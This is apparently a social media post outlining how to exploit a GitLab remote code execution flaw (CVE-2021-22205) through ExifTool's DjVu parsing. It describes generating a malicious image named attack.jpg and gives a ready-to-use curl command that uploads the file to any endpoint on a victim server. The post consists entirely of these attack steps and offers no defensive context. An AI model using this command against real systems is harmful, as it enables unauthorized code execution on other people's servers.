 wugeej's tweet photo. GitLab ExifTool DjVu1 RCE (CVE-2021-22205)

1. Generating the payload. This generates a DjVu image named attack.jpg

2. Sending the payload. Any random endpoint will do.
curl -v -F 'file=@attack.jpg' http://[Victim]/$(openssl rand -hex 8)

https://t.co/ovTDurAVJV https://t.co/V1P4kETDWh